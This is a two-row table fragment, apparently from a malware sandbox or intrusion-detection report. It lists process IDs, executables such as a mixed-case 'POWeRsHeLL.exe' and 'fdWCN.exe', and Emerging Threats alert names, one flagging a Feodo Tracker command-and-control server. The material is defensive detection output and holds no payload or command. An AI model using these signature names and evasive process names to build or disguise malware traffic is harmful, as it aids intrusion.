1864 | POWeRsHeLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
4020 | fdWCN.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 18 |